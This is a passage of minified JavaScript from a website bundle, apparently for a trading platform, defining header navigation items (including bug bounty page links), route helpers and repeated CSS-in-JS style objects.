W_ALL}]},BUGBOUNTY_TRANSPARENT_HEADER_ITEMS:function(e){return[{id:"header-bugbounty-brf",type:a.EXTERNAL,externalComponent:(0,L.jsx)(Ce,{}),visibility:r.SHOW_ALL},{id:"header-bugbounty-leadership",type:a.ROUTER,to:"/bugbounty",name:n.Z.translate("leadership_title"),onClick:function(){Ae("hallOfFame")},options:{hover:!1,hidden:!e.showHallOfFame},visibility:r.SHOW_ALL},{id:"header-bugbounty-rewards",type:a.ROUTER,to:"/bugbounty",name:n.Z.translate("rewards_title"),onClick:function(){Ae("rewardsRiskCategories")},options:{hover:!1},visibility:r.SHOW_ALL},{id:"header-bugbounty-rules",type:a.ROUTER,to:"/bugbounty",name:n.Z.translate("rules_title"),onClick:function(){Ae("rules")},options:{hover:!1},visibility:r.SHOW_ALL},{id:"header-bugbounty-scope",type:a.ROUTER,to:"/bugbounty",name:n.Z.translate("scope_title"),onClick:function(){Ae("scope")},options:{hover:!1},visibility:r.SHOW_ALL},{id:"header-bugbounty-safe-harbour",type:a.ROUTER,to:"/bugbounty",name:n.Z.translate("safe_harbour_title"),onClick:function(){Ae("safeHarbour")},options:{hover:!1},visibility:r.SHOW_ALL}]}}}[i.UD.product],Xe=Ge.SMALL_HEADER_BREAKPOINT,Ke=Ge.SMALL_BUGBOUNY_HEADER_BREAKPOINT,Ve=Ge.HEADER_LEFT_SIDE_ITEMS,Je=Ge.TRANSPARENT_HEADER_ITEMS,qe=Ge.HEADER_RIGHT_SIDE_ITEMS,Qe=Ge.BUGBOUNTY_HEADER_LEFT_SIDE_ITEMS,$e=Ge.BUGBOUNTY_HEADER_RIGHT_SIDE_ITEMS,et=Ge.BUGBOUNTY_TRANSPARENT_HEADER_ITEMS},28316:function(e,t,o){o.d(t,{Aj:function(){return s},JA:function(){return d},MI:function(){return h},ZL:function(){return c},ir:function(){return v},jQ:function(){return x},k:function(){return _},nP:function(){return g},p3:function(){return m},pq:function(){return f},r0:function(){return b},r1:function(){return y},wv:function(){return l},x3:function(){return u}});var i=o(99373),n=o(51952),a=o(78931),r=o(99647),s=function(e,t,o,n){return!t&&"/"===e&&!n&&"bitoyo"!==i.UD.product},l=function(e,t,o,i){return o&&(i||!t)},c=function(e){var t=e.pathname,o=e.showDeviceConfirmation;return r.ko.some((function(e){return e.exact?t===e.path:t.startsWith(e.path)}))||o},d=function(e,t){var o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[];return[e.startsWith("/advanced")&&t,e.startsWith("/derivatives/advanced")&&t,e.startsWith("/derivatives/market/")&&!t,e.startsWith("/market/")&&!t,"/derivatives"===e&&!t,(null===o||void 0===o?void 0:o.length)>0&&(null===o||void 0===o?void 0:o.some((function(t){return t===e})))&&!t].some((function(e){return e}))},h=function(e,t,o){return t?r.Ir.includes(e)&&!o:"/"===e},p=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];return t.some((function(t){return t.constructor===RegExp&&new RegExp(t).test(e)}))},u=function(e,t,o){return o?!!t||(f(e)||p(e,r.FJ)||"/"===e):!!t||(r.FJ.includes(e)||p(e,r.FJ))},m=function(e,t,o){if(!t&&!u(e,t,o))return!0},g=function(){return(0,n.Ts)()||(0,n._h)()},b=function(e,t){return t?e.visibility.showOnLogedIn:e.visibility.showOnGuest},v=function(e){return["/","/derivatives","/derivatives/","/advanced","/advanced/","/derivatives/advanced","/derivatives/advanced/"].includes(e)},f=function(e){return["/market","/market/","/market/advanced","/market/advanced/","/derivatives/market","/derivatives/market/","/derivatives/market/advanced","/derivatives/market/advanced/"].includes(e)},_=function(e){var t="";return null!==e&&void 0!==e&&e.first_name&&(t+=e.first_name.trim().split(" ")[0],null!==e&&void 0!==e&&e.last_name&&(t+=" ".concat(e.last_name.trim().split(" ")[0][0],"."))),t},y=function(e){return["global","mena","saf"].includes(i.UD.uiTheme)&&("/"!==e&&!(0,a.Pc)()||(0,a.Pc)())},x=function(e){return["global","mena","saf"].includes(i.UD.uiTheme)&&!(0,a.Pc)()&&"/"===e}},38369:function(e,t,o){o.d(t,{Z:function(){return g}});var i=o(99373),n=o(4942),a=o(56225),r=o(46700),s=o(99647),l=(0,a.Z)((function(e){var t,o,i,a,l;return{container:{width:"100%",backgroundColor:e.colors.specific.color2,zIndex:1007,display:"flex",alignItems:"center",transition:"background-color 0.2s ease-in",fontFamily:"Encode Sans"},relativeContainer:{position:"relative"},fixedHeight:{height:60},boxedContainer:{width:"100%",display:"flex",justifyContent:"space-between",flexDirection:"row",maxWidth:1200,height:60,margin:"auto",alignItems:"center"},containerFluid:{maxWidth:"initial"},fixedHeader:{position:"fixed !important",top:0},stickyHeader:{position:"sticky !important",top:0},absoluteHeader:{position:"absolute",top:0,zIndex:1007},invisibleFragment:{display:"none !important"},bitoyoInvisibleFragment:{display:"none !important"},transparentHeader:{backgroundColor:"transparent"},globalHeaderWrapper:{backgroundColor:"#0C1020"},globalHeader:{maxWidth:"1440px"},userLink:{color:e.colors.static.white,textDecoration:"none",fontSize:"15px",fontWeight:"500",whiteSpace:"nowrap",transition:"color 0.2s ease-in","&:hover":{color:e.colors.static.blue,textDecoration:"none"}},button:{textTransform:"none",width:"150px",boxShadow:"none",fontFamily:"Encode Sans",backgroundColor:e.colors.specific.color2,borderRadius:"0 16px 0 16px",border:"1px solid ".concat(e.colors.static.white),"&:hover":{borderColor:e.colors.static.blue,backgroundColor:e.colors.static.blue,color:e.colors.static.black},"@media screen and (max-width: 800px)":{width:"130px"}},flexRowCenter:{display:"flex",flexDirection:"row",alignItems:"center"},dropdownHoverEffect:{"&:hover":{color:e.colors.static.blue}},dropdownIconStyle:{minWidth:28,width:28,height:28},logoStyle:(0,n.Z)({marginLeft:"2px",marginRight:"6px",width:110},e.breakpoints.up("md"),{width:150}),logoIconStyle:(0,n.Z)({height:30,width:"auto"},e.breakpoints.down("sm"),{height:30}),menuLink:{position:"relative",margin:"0 4px",padding:"6px",borderRadius:"4px",color:e.colors.static.white,fontWeight:"600",textDecoration:"none",width:"100%",display:"inline-flex",whiteSpace:"nowrap",alignItems:"center",fontSize:"15px","@media screen and (max-width: 1100px)":{padding:"8px 4px"},"&:hover":{cursor:"pointer"}},menuLinkHoverBackground:{"&:hover":{backgroundColor:e.colors.specific.color1}},menuLinkOnLogedOut:{justifyContent:"center"},mobileMenuHeaderItem:{display:"flex",justifyContent:"center",padding:"16px 0",margin:0,borderRadius:0},dropdownMenuButton:{background:"transparent",border:"none",height:50},navigationMenuButton:{background:"transparent",border:"none",borderRadius:"4px 4px 0 0 "},navigationLinkHover:{"&:hover":{color:e.colors.static.blue,cursor:"pointer"}},navigationLinkSelected:{backgroundColor:e.colors.specific.color1},headerIsActive:{backgroundColor:e.colors.specific.color1,padding:"6px",borderRadius:"4px"},badgeArea:{display:"flex",alignItems:"center",justifyContent:"center",fontSize:8,position:"absolute",right:-5,zIndex:1007,top:-5,width:15,height:15,borderRadius:7.5,backgroundColor:e.colors.static.blue,color:e.colors.static.white},navigationBody:{"&:hover":{color:e.colors.static.blue,cursor:"pointer"}},dropdownIcon:{transform:"rotate(45deg)",fontSize:12,color:e.colors.static.white},arrowStyle:{transition:"350ms transform"},arrowRotated:{transform:"rotate(180deg)"},dropdownMenuItem:{color:e.colors.static.white,display:"flex",flexDirection:"column",alignItems:"flex-start",justifyContent:"center",padding:0,minHeight:45,"&:hover":{backgroundColor:e.colors.specific.color1,cursor:"pointer"}},navigationBodyContainer:{display:"flex",flexDirection:"column",justifyContent:"flex-start",alignItems:"flex-start",paddingLeft:10},divider:{borderBottom:"1px solid ".concat(e.colors.specific.color9)},dropdownItemDescription:{fontSize:9,color:e.colors.static.white,minWidth:175,whiteSpace:"initial",paddingRight:8},dropdownContainer:{margin:"0px 4px",height:"100%"},avatarIcon:{marginRight:6},dropdownContainerOnActive:{backgroundColor:e.colors.specific.color3,height:60},dropdownBodyContainer:{position:"absolute",top:60,maxHeight:0,minWidth:"175px",backgroundColor:e.colors.specific.color3,border:"1px solid ".concat(e.colors.specific.color9),transition:"max-height 0.55s ease"},dropdownBodyContainerOpen:{maxHeight:"none"},isSmallBodyContainer:{top:60,overflowY:"scroll",overflowX:"hidden",width:"100%",height:"100vh",paddingBottom:150},navigationLink:{padding:"9px 4px",color:e.colors.static.white,fontWeight:"600",textDecoration:"none",display:"inline-flex",whiteSpace:"nowrap",alignItems:"center",fontSize:"15px",cursor:"pointer","&:hover":{color:e.colors.static.blue,cursor:"pointer"}},navigationLinkHoverDisable:{"&:hover":{color:e.colors.static.white,cursor:"pointer"}},hiddenOnMobile:{"@media screen and (max-width: 869px)":{display:"none !important"}},hiddenWelcome:{"@media screen and (max-width: 1100px)":{display:"none !important"}},shownOnMobile:{"@media screen and (min-width: 869px)":{display:"none !important"}},firstName:(0,n.Z)({color:e.colors.static.white,minWidth:116,fontWeight:"700",marginLeft:"4px"},e.breakpoints.down("sm"),{display:"none !important"}),hiddenNameless:{display:"none !important"},navigationMenuIcon:{color:e.colors.static.white,fontSize:"2rem"},mobileHeader:{position:"absolute",zIndex:1299,display:"flex",width:"100%",justifyContent:"space-between",padding:"6px"},mobileHeaderBody:{width:"100%",height:"100vh",left:0,top:0,overflowY:"scroll",backgroundColor:e.colors.specific.color2,position:"fixed",zIndex:1007,paddingTop:60},globalMobileHeaderBody:{backgroundColor:"#181e29"},headerLogoContainer:{padding:"0px 4px"},acountContainer:{maxHeight:34,borderRadius:"4px"},acountBody:{top:60},profileDropdownBody:{top:60,zIndex:10},toolTip:{position:"absolute",left:"50%",transform:"translateX(-50%)",bottom:-25,backgroundColor:e.colors.static.blue,color:e.colors.static.white,borderRadius:4,fontSize:10,padding:4,zIndex:10},toolTipArrow:{position:"absolute",left:"50%",top:-5,transform:"translateX(-50%);",width:0,height:0,borderLeft:"5px solid transparent",borderRight:"5px solid transparent",borderBottom:"5px solid ".concat(e.colors.static.blue)},subAccountItemRoot:{height:38,borderRadius:0,padding:"4px 8px","&:hover":{backgroundColor:"".concat(e.colors.specific.color2," !important"),color:e.colors.static.blue}},activeSubAccount:{backgroundColor:"".concat(e.colors.specific.color3," !important")},subAccountItemLabel:{textTransform:"uppercase",textAlign:"left",display:"flex",fontSize:15,justifyContent:"flex-start","&:hover":{color:e.colors.static.blue}},accordionDetailsRoot:{padding:"8px 0px !important;",width:"100%"},accordionRoot:{width:"100%",backgroundColor:e.colors.specific.color3,color:e.colors.static.white,paddingLeft:0,borderRadius:0,"&:hover":{backgroundColor:"".concat(e.colors.specific.color1," !important")}},expandMoreButtonRoot:{color:e.colors.static.white,paddingLeft:"8px",display:"flex",justifyContent:"space-between"},expandMoreButtonContent:{fontSize:15,padding:0},subAccountListContainer:{display:"flex",flexDirection:"column",justifyContent:"flex-start",maxHeight:190,overflowY:"auto",overflowX:"hidden",width:"100%",backgroundColor:"".concat(e.colors.specific.color1)},subAccountItemButton:{color:e.colors.static.white,outline:"none"},activeAccountName:{maxWidth:150,overflow:"hidden",textOverflow:"ellipsis",whiteSpace:"nowrap"},subAccountNameText:(0,n.Z)({maxWidth:200,overflow:"hidden",textOverflow:"ellipsis",whiteSpace:"nowrap"},e.breakpoints.down("lg"),{maxWidth:"100%"}),downloadButtonText:{fontSize:13},badgeAttackEffect:{marginRight:4,height:8,width:8,borderRadius:"50%",backgroundColor:e.colors.static.shamrock,animation:"heartBeatAttack 1.25s infinite"},bugbountyHeader:(t={flexDirection:"column",zIndex:0,backgroundColor:e.colors.specific.color11,backgroundImage:"url(/images/bugbounty/bugbounty-header.svg)",backgroundPositionX:"center",backgroundPositionY:"96%",backgroundSize:"cover",backgroundRepeat:"no-repeat",height:504,paddingTop:16},(0,n.Z)(t,"@media screen and (max-width: ".concat(s.J2,"px)"),{paddingTop:0,backgroundPositionY:"94%"}),(0,n.Z)(t,"@media screen and (max-width: ".concat(r.dl.SMALL,"px)"),{height:458,paddingTop:0,backgroundPositionY:"99%",backgroundPositionX:"right",backgroundImage:"url(/images/bugbounty/bugbounty-mobile-header.svg)"}),t),bugbountyContainer:(o={marginTop:0,justifyContent:"space-between",paddingLeft:"calc(20% - (4*20px))",paddingRight:"calc(20% - (4*20px))",maxWidth:"initial"},(0,n.Z)(o,"@media screen and (max-width: ".concat(s.J2,"px)"),{alignItems:"flex-start",paddingLeft:function(){return 0},paddingRight:function(){return 0}}),(0,n.Z)(o,"@media screen and (max-width: ".concat(r.dl.SMALL,"px)"),{height:40}),o),scrollToButton:{color:e.colors.specific.color11,marginLeft:3,marginRight:3,textTransform:"uppercase"},scrollButtons:{marginRight:16,textAlign:"end"},mobileScrollBtn:{color:"white",width:"100%"},mobileScrollButtons:{display:"flex",flexDirection:"column"},bugbountyMobileHeader:(i={paddingLeft:"14vw",paddingRight:"3vw",backdropFilter:"blur(5px)"},(0,n.Z)(i,"@media screen and (max-width: ".concat(r.dl.MEDIUM,"px)"),{paddingLeft:function(){return"8vw"}}),(0,n.Z)(i,"@media screen and (max-width: ".concat(r.dl.SMALL,"px)"),{paddingLeft:function(){return"2vw"}}),i),bugbountyFixedHeader:{backgroundColor:e.colors.specific.color14,display:"flex",zIndex:1009,flexDirection:"column",alignItems:"center"},bugbountyHeaderTitle:(a={display:"flex",flexDirection:"column",alignSelf:"flex-start",paddingLeft:"18vw",marginBottom:30,"& h1":{marginBottom:0,fontSize:60},"& p":{marginTop:40,fontSize:15,width:"45%"},"& p:nth-of-type(2)":{width:"35%"}},(0,n.Z)(a,"@media screen and (max-width: ".concat(r.dl.MEDIUM,"px)"),{paddingLeft:"13vw","& h1":{fontSize:45},"& p":{fontSize:13,width:"40%"},"& p:nth-of-type(2)":{width:"40%"}}),(0,n.Z)(a,"@media screen and (max-width: ".concat(r.dl.SMALL,"px)"),{width:"80%",paddingLeft:"5vw","& h1":{fontSize:35,width:"auto"},"& p":{fontSize:11,width:"auto"},"& p:nth-of-type(2)":{width:"auto"}}),a),bugbountyLogoIcon:(0,n.Z)({height:30,width:"auto"},"@media screen and (max-width: ".concat(r.dl.MEDIUM,"px)"),{height:25}),bugbountySub:(l={height:163},(0,n.Z)(l,"@media screen and (max-width: ".concat(r.dl.MEDIUM,"px)"),{height:100}),(0,n.Z)(l,"@media screen and (max-width: ".concat(r.dl.SMALL,"px)"),{height:118}),l),settingContainer:{cursor:"pointer",display:"flex",justifyContent:"center",alignItems:"center",gap:"5px",textColor:"white"},donateIcon:{cursor:"pointer",display:"flex",justifyContent:"center",alignItems:"center",gap:"5px",textColor:"white"},fanTokenIcon:{cursor:"pointer",display:"flex",justifyContent:"center",alignItems:"center",gap:"5px",textColor:"white"}}})),c=(0,a.Z)((function(e){var t,o,i,a,l;return{container:{width:"100%",backgroundColor:e.colors.specific.color2,zIndex:1007,display:"flex",alignItems:"center",transition:"background-color 0.2s ease-in"},relativeContainer:{position:"relative"},fixedHeight:{height:60},boxedContainer:{width:"100%",display:"flex",justifyContent:"space-between",flexDirection:"row",maxWidth:1440,height:60,margin:"auto",alignItems:"center"},containerFluid:{maxWidth:"initial"},fixedHeader:{position:"fixed !important",top:0},stickyHeader:{position:"sticky !important",top:0},absoluteHeader:{position:"absolute",top:0,zIndex:1007},invisibleFragment:{display:"none !important"},bitoyoInvisibleFragment:{display:"none !important"},transparentHeader:{backgroundColor:"transparent"},globalHeaderWrapper:{backgroundColor:"#0C1020"},globalHeader:{maxWidth:"1440px"},userLink:{color:e.colors.static.white,textDecoration:"none",fontSize:"15px",fontWeight:"500",whiteSpace:"nowrap","&:hover":{textDecoration:"underline"}},button:{textTransform:"none","@media screen and (max-width: 800px)":{width:"130px"},width:"150px",boxShadow:"none"},flexRowCenter:{display:"flex",flexDirection:"row",alignItems:"center"},dropdownHoverEffect:{"&:hover":{color:e.colors.static.blue}},dropdownIconStyle:{minWidth:28,width:28,height:28},logoStyle:(0,n.Z)({marginLeft:"2px",marginRight:"6px",width:110},e.breakpoints.up("md"),{width:150}),logoIconStyle:(0,n.Z)({height:30,width:"auto"},e.breakpoints.down("sm"),{height:20}),menuLink:{position:"relative",margin:"0 4px",padding:"6px",borderRadius:"4px",color:e.colors.static.white,fontWeight:"500",textDecoration:"none",width:"100%",display:"inline-flex",whiteSpace:"nowrap",alignItems:"center",fontSize:"15px","@media screen and (max-width: 1100px)":{padding:"8px 4px"},"&:hover":{cursor:"pointer"}},menuLinkHoverBackground:{"&:hover":{backgroundColor:e.colors.specific.color1}},menuLinkOnLogedOut:{justifyContent:"center"},mobileMenuHeaderItem:{display:"flex",justifyContent:"center",padding:"16px 0",margin:0,borderRadius:0},dropdownMenuButton:{background:"transparent",border:"none",height:50},navigationMenuButton:{background:"transparent",border:"none",borderRadius:"4px 4px 0 0 "},navigationLinkHover:{"&:hover":{color:e.colors.static.blue,cursor:"pointer"}},navigationLinkSelected:{backgroundColor:e.colors.specific.color1},headerIsActive:{backgroundColor:e.colors.specific.color1,padding:"6px",borderRadius:"4px"},badgeArea:{display:"flex",alignItems:"center",justifyContent:"center",fontSize:8,position:"absolute",right:-5,zIndex:1007,top:-5,width:15,height:15,borderRadius:7.5,backgroundColor:e.colors.static.blue,color:e.colors.static.white},navigationBody:{"&:hover":{color:e.colors.static.blue,cursor:"pointer"}},dropdownIcon:{transform:"rotate(45deg)",fontSize:12,color:e.colors.static.white},arrowStyle:{transition:"350ms transform"},arrowRotated:{transform:"rotate(180deg)"},dropdownMenuItem:{color:e.colors.static.white,display:"flex",flexDirection:"column",alignItems:"flex-start",justifyContent:"center",padding:0,minHeight:45,"&:hover":{backgroundColor:e.colors.specific.color1,cursor:"pointer"}},navigationBodyContainer:{display:"flex",flexDirection:"column",justifyContent:"flex-start",alignItems:"flex-start",paddingLeft:10},divider:{borderBottom:"1px solid ".concat(e.colors.specific.color9)},dropdownItemDescription:{fontSize:9,color:e.colors.static.white,minWidth:175,whiteSpace:"initial",paddingRight:8},dropdownContainer:{margin:"0px 4px",height:"100%"},avatarIcon:{marginRight:6},dropdownContainerOnActive:{backgroundColor:e.colors.specific.color3,height:60},dropdownBodyContainer:{position:"absolute",top:60,maxHeight:0,minWidth:"175px",backgroundColor:e.colors.specific.color3,border:"1px solid ".concat(e.colors.specific.color9),transition:"max-height 0.55s ease"},dropdownBodyContainerOpen:{maxHeight:"none"},isSmallBodyContainer:{top:60,overflowY:"scroll",overflowX:"hidden",width:"100%",height:"100vh",paddingBottom:150},navigationLink:{padding:"9px 4px",color:e.colors.static.white,fontWeight:"500",textDecoration:"none",display:"inline-flex",whiteSpace:"nowrap",alignItems:"center",fontSize:"15px",cursor:"pointer","&:hover":{color:e.colors.static.blue,cursor:"pointer"}},navigationLinkHoverDisable:{"&:hover":{color:e.colors.static.white,cursor:"pointer"}},hiddenOnMobile:{"@media screen and (max-width: 869px)":{display:"none !important"}},hiddenWelcome:{"@media screen and (max-width: 1100px)":{display:"none !important"}},shownOnMobile:{"@media screen and (min-width: 869px)":{display:"none !important"}},firstName:(0,n.Z)({color:e.colors.static.white,minWidth:116,fontWeight:"700",marginLeft:"4px"},e.breakpoints.down("sm"),{display:"none !important"}),hiddenNameless:{display:"none !important"},navigationMenuIcon:{color:e.colors.static.white,fontSize:"2rem"},mobileHeader:{position:"absolute",zIndex:1299,display:"flex",width:"100%",justifyContent:"space-between",padding:"6px"},mobileHeaderBody:{width:"100%",height:"100vh",left:0,top:0,overflowY:"scroll",backgroundColor:e.colors.specific.color2,position:"fixed",zIndex:1007,paddingTop:60},globalMobileHeaderBody:{backgroundColor:"#181e29"},headerLogoContainer:{padding:"0px 4px"},acountContainer:{maxHeight:34,borderRadius:"4px"},acountBody:{top:60},profileDropdownBody:{top:60,zIndex:10},toolTip:{position:"absolute",left:"50%",transform:"translateX(-50%)",bottom:-25,backgroundColor:e.colors.static.blue,color:e.colors.static.white,borderRadius:4,fontSize:10,padding:4,zIndex:10},toolTipArrow:{position:"absolute",left:"50%",top:-5,transform:"translateX(-50%);",width:0,height:0,borderLeft:"5px solid transparent",borderRight:"5px solid transparent",borderBottom:"5px solid ".concat(e.colors.static.blue)},subAccountItemRoot:{height:38,borderRadius:0,padding:"4px 8px","&:hover":{backgroundColor:"".concat(e.colors.specific.color2," !important"),color:e.colors.static.blue}},activeSubAccount:{backgroundColor:"".concat(e.colors.specific.color3," !important")},subAccountItemLabel:{textTransform:"uppercase",textAlign:"left",display:"flex",fontSize:15,justifyContent:"flex-start","&:hover":{color:e.colors.static.blue}},accordionDetailsRoot:{padding:"8px 0px !important;",width:"100%"},accordionRoot:{width:"100%",backgroundColor:e.colors.specific.color3,color:e.colors.static.white,paddingLeft:0,borderRadius:0,"&:hover":{backgroundColor:"".concat(e.colors.specific.color1," !important")}},expandMoreButtonRoot:{color:e.colors.static.white,paddingLeft:"8px",display:"flex",justifyContent:"space-between"},expandMoreButtonContent:{fontSize:15,padding:0},subAccountListContainer:{display:"flex",flexDirection:"column",justifyContent:"flex-start",maxHeight:190,overflowY:"auto",overflowX:"hidden",width:"100%",backgroundColor:"".concat(e.colors.specific.color1)},subAccountItemButton:{color:e.colors.static.white,outline:"none"},activeAccountName:{maxWidth:150,overflow:"hidden",textOverflow:"ellipsis",whiteSpace:"nowrap"},subAccountNameText:(0,n.Z)({maxWidth:200,overflow:"hidden",textOverflow:"ellipsis",whiteSpace:"nowrap"},e.breakpoints.down("lg"),{maxWidth:"100%"}),downloadButtonText:{fontSize:13},badgeAttackEffect:{marginRight:4,height:8,width:8,borderRadius:"50%",backgroundColor:e.colors.static.shamrock,animation:"heartBeatAttack 1.25s infinite"},bugbountyHeader:(t={flexDirection:"column",zIndex:0,backgroundColor:e.colors.specific.color11,backgroundImage:"url(/images/bugbounty/bugbounty-header.svg)",backgroundPositionX:"center",backgroundPositionY:"96%",backgroundSize:"cover",backgroundRepeat:"no-repeat",height:504,paddingTop:16},(0,n.Z)(t,"@media screen and (max-width: ".concat(s.J2,"px)"),{paddingTop:0,backgroundPositionY:"94%"}),(0,n.Z)(t,"@media screen and (max-width: ".concat(r.dl.SMALL,"px)"),{height:458,paddingTop:0,backgroundPositionY:"99%",backgroundPositionX:"right",backgroundImage:"url(/images/bugbounty/bugbounty-mobile-header.svg)"}),t),bugbountyContainer:(o={marginTop:0,justifyContent:"space-between",paddingLeft:"calc(20% - (7*20px))",paddingRight:"calc(20% - (7*20px))",maxWidth:"initial"},(0,n.Z)(o,"@media screen and (max-width: ".concat(s.J2,"px)"),{alignItems:"flex-start",paddingLeft:function(){return 0},paddingRight:function(){return 0}}),(0,n.Z)(o,"@media screen and (max-width: ".concat(r.dl.SMALL,"px)"),{height:40}),o),scrollToButton:{color:e.colors.specific.color11,marginLeft:3,marginRight:3,textTransform:"uppercase"},scrollButtons:{marginRight:16,textAlign:"end"},mobileScrollBtn:{color:"white",width:"100%"},mobileScrollButtons:{display:"flex",flexDirection:"column"},bugbountyMobileHeader:(i={paddingLeft:"15vw",paddingRight:"4vw",backdropFilter:"blur(5px)"},(0,n.Z)(i,"@media screen and (max-width: ".concat(r.dl.MEDIUM,"px)"),{paddingLeft:function(){return"8vw"}}),(0,n.Z)(i,"@media screen and (max-width: ".concat(r.dl.SMALL,"px)"),{paddingLeft:function(){return"2vw"}}),i),bugbountyFixedHeader:{backgroundColor:e.colors.specific.color14,display:"flex",zIndex:1009,flexDirection:"column",alignItems:"center"},bugbountyHeaderTitle:(a={display:"flex",flexDirection:"column",alignSelf:"flex-start",paddingLeft:"18vw",marginBottom:30,"& h1":{marginBottom:0,fontSize:60},"& p":{marginTop:40,fontSize:15,width:"45%"},"& p:nth-of-type(2)":{width:"35%"}},(0,n.Z)(a,"@media screen and (max-width: ".concat(r.dl.MEDIUM,"px)"),{paddingLeft:"13vw","& h1":{fontSize:45},"& p":{fontSize:13,width:"40%"},"& p:nth-of-type(2)":{width:"40%"}}),(0,n.Z)(a,"@media screen and (max-width: ".concat(r.dl.SMALL,"px)"),{width:"80%",paddingLeft:"5vw","& h1":{fontSize:35,width:"auto"},"& p":{fontSize:11,width:"auto"},"& p:nth-of-type(2)":{width:"auto"}}),a),bugbountyLogoIcon:(0,n.Z)({height:30,width:"auto"},"@media screen and (max-width: ".concat(r.dl.MEDIUM,"px)"),{height:25}),bugbountySub:(l={height:163},(0,n.Z)(l,"@media screen and (max-width: ".concat(r.dl.MEDIUM,"px)"),{height:100}),(0,n.Z)(l,"@media screen and (max-width: ".concat(r.dl.SMALL,"px)"),{height:118}),l),settingContainer:{cursor:"pointer",display:"flex",justifyContent:"center",alignItems:"center",gap:"5px",textColor:"white"},donateIcon:{cursor:"pointer",display:"flex",justifyContent:"center",alignItems:"center",gap:"5px",textColor:"white"},fanTokenIcon:{cursor:"pointer",display:"flex",justifyContent:"center",alignItems:"center",gap:"5px",textColor:"white"}}})),d=o(25061),h=(0,a.Z)((function(e){var t,o,i,a,l;return{container:{width:"100%",backgroundColor:e.colors.specific.color2,zIndex:1007,display:"flex",alignItems:"center",transition:"background-color 0.2s ease-in"},relativeContainer:{position:"relative"},fixedHeight:{height:60},boxedContainer:{width:"100%",display:"flex",justifyContent:"space-between",flexDirection:"row",maxWidth:1200,height:60,margin:"auto",alignItems:"center"},containerFluid:{maxWidth:"initial"},fixedHeader:{position:"fixed !important",top:0},stickyHeader:{position:"sticky !important",top:0},absoluteHeader:{position:"absolute",top:0,zIndex:1007},invisibleFragment:{display:"none !important"},bitoyoInvisibleFragment:{display:"none !important"},transparentHeader:{backgroundColor:"transparent"},globalHeaderWrapper:{backgroundColor:"#0C1020"},globalHeader:{maxWidth:"1440px"},userLink:{color:e.colors.static.white,textDecoration:"none",fontSize:"15px",fontWeight:"500",whiteSpace:"nowrap","&:hover":{textDecoration:"underline"}},button:{textTransform:"none","@media screen and (max-width: 800px)":{width:"130px"},width:"150px",boxShadow:"none"},flexRowCenter:{display:"flex",flexDirection:"row",alignItems:"center"},dropdownHoverEffect:{"&:hover":{color:e.colors.static.blue}},dropdownIconStyle:{minWidth:28,width:28,height:28},logoStyle:(0,n.Z)({marginLeft:"2px",marginRight:"6px",width:110},e.breakpoints.up("md"),{width:150}),logoIconStyle:(0,n.Z)({height:30,width:"auto"},e.breakpoints.down("sm"),{height:30}),menuLink:{position:"relative",margin:"0 4px",padding:"6px",borderRadius:"4px",color:e.colors.static.white,fontWeight:"500",textDecoration:"none",width:"100%",display:"inline-flex",whiteSpace:"nowrap",alignItems:"center",fontSize:"15px","@media screen and (max-width: 1100px)":{padding:"8px 4px"},"&:hover":{cursor:"pointer"}},menuLinkHoverBackground:{"&:hover":{backgroundColor:e.colors.specific.color1}},menuLinkOnLogedOut:{justifyContent:"center"},mobileMenuHeaderItem:{display:"flex",justifyContent:"center",padding:"16px 0",margin:0,borderRadius:0},dropdownMenuButton:{background:"transparent",border:"none",height:50},navigationMenuButton:{background:"transparent",border:"none",borderRadius:"4px 4px 0 0 "},navigationLinkHover:{"&:hover":{color:e.colors.static.blue,cursor:"pointer"}},navigationLinkSelected:{backgroundColor:e.colors.specific.color1},headerIsActive:{backgroundColor:e.colors.specific.color1,padding:"6px",borderRadius:"4px"},badgeArea:{display:"flex",alignItems:"center",justifyContent:"center",fontSize:8,position:"absolute",right:-5,zIndex:1007,top:-5,width:15,height:15,borderRadius:7.5,backgroundColor:e.colors.static.blue,color:e.colors.static.white},navigationBody:{"&:hover":{color:e.colors.static.blue,cursor:"pointer"}},dropdownIcon:{transform:"rotate(45deg)",fontSize:12,color:e.colors.static.white},arrowStyle:{transition:"350ms transform"},arrowRotated:{transform:"rotate(180deg)"},dropdownMenuItem:{color:e.colors.static.white,display:"flex",flexDirection:"column",alignItems:"flex-start",justifyContent:"center",padding:0,minHeight:45,"&:hover":{backgroundColor:e.colors.specific.color1,cursor:"pointer"}},navigationBodyContainer:{display:"flex",flexDirection:"column",justifyContent:"flex-start",alignItems:"flex-start",paddingLeft:10},divider:{borderBottom:"1px solid ".concat(e.colors.specific.color9)},dropdownItemDescription:{fontSize:9,color:e.colors.static.white,minWidth:175,whiteSpace:"initial",paddingRight:8},dropdownContainer:{margin:"0px 4px",height:"100%"},avatarIcon:{marginRight:6},dropdownContainerOnActive:{backgroundColor:e.colors.specific.color3,height:60},dropdownBodyContainer:{position:"absolute",top:60,maxHeight:0,minWidth:"175px",backgroundColor:e.colors.specific.color3,border:"1px solid ".concat(e.colors.specific.color9),transition:"max-height 0.55s ease"},dropdownBodyContainerOpen:{maxHeight:"none"},isSmallBodyContainer:{top:60,overflowY:"scroll",overflowX:"hidden",width:"100%",height:"100vh",paddingBottom:150},navigationLink:{padding:"9px 4px",color:e.colors.static.white,fontWeight:"500",textDecoration:"none",display:"inline-flex",whiteSpace:"nowrap",alignItems:"center",fontSize:"15px",cursor:"pointer","&:hover":{color:e.colors.static.blue,cursor:"pointer"}},navigationLinkHoverDisable:{"&:hover":{color:e.colors.static.white,cursor:"pointer"}},hiddenOnMobile:{"@media screen and (max-width: 869px)":{display:"none !important"}},hiddenWelcome:{"@media screen and (max-width: 1100px)":{display:"none !important"}},shownOnMobile:{"@media screen and (min-width: 869px)":{display:"none !important"}},firstName:(0,n.Z)({color:e.colors.static.white,minWidth:116,fontWeight:"700",marginLeft:"4px"},e.breakpoints.down("sm"),{display:"none !important"}),hiddenNameless:{display:"none !important"},navigationMenuIcon:{color:e.colors.static.white,fontSize:"2rem"},mobileHeader:{position:"absolute",zIndex:1299,display:"flex",width:"100%",justifyContent:"space-between",padding:"6px"},mobileHeaderBody:{width:"100%",height:"100vh",left:0,top:0,overflowY:"scroll",backgroundColor:e.colors.specific.color2,position:"fixed",zIndex:1007,paddingTop:60},globalMobileHeaderBody:{backgroundColor:"#181e29"},headerLogoContainer:{padding:"0px 